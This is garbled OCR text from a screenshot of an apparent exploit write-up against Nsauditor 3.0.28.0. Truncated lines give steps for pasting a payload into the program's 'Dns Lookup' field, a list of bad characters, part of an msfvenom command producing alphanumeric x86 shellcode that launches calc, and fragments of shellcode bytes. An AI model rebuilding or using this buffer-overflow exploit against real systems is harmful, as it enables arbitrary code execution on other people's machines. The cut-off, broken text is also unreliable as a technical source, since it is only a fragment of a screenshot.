
3.778 x86 Pro EN

Nsauditor 3.0.28.0 by ACHILLES

ploits/46005)

.1.0 (4/13/2020 1:51:53) is still

th the one you want

ploit.txt and copy content to clipboard

ools" -> "Dns Lookup"

the Field: "Dns Query'"

84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x91\x92\x93\x94\x95\x
\x80 and \x9f but I was lazy (I just

=calc -e x86/alpha_mixed -f python -v

9\xd9\x77\xf4\x59\x49\x49\x49"

9\x49\x49\x49\x49\x43\x43\x43"

7\x51\x5a\x6a\x41\x58\x50\x30"
